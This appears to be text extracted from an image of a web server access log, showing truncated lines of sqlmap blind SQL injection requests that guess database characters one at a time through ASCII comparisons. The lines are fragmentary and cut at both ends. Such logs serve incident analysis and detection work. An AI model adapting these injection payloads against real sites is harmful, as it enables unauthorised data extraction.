 T 0,1),1,1))>49 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.
T 0,1),2,1))>47 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.
T 0,1),2,1))>1 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1
d LIMIT 0,1),1,1))>64 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/
d LIMIT 0,1),1,1))>96 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/
d LIMIT 0,1),1,1))>112 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),1,1))>104 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap
d LIMIT 0,1),1,1))>108 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap
d LIMIT 0,1),1,1))>110 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),1,1))>109 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),2,1))>96 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/
d LIMIT 0,1),2,1))>112 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),2,1))>104 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),2,1))>100 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap
d LIMIT 0,1),2,1))>102 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap
d LIMIT 0,1),2,1))>103 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),3,1))>96 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/
d LIMIT 0,1),3,1))>112 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),3,1))>104 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap
d LIMIT 0,1),3,1))>108 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),3,1))>106 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),3,1))>105 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap
d LIMIT 0,1),4,1))>96 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/
d LIMIT 0,1),4,1))>112 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap